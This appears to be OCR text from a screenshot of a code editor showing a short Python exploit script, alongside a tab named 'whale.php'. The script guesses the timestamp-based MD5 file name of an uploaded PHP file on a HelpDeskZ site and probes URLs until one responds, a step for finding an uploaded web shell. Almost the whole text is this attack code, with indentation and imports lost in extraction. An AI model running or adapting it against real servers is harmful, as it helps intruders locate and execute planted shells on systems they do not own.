 exploit × whale.php ×
currentTime = int(time.time())
for x in range(0, 300):
plaintext = fileName + str(currentTime - x)
md5hash = hashlib.md5(plaintext.encode('utf-8')).hexdigest()
url = helpdeskzBaseUrl + md5hash + '.php'
response = requests.head(url)
if response.status_code == 200:
print("found!")
print(url)
sys.exit(0)
print("Sorry, I did not find anything")
Python 3 Tab Width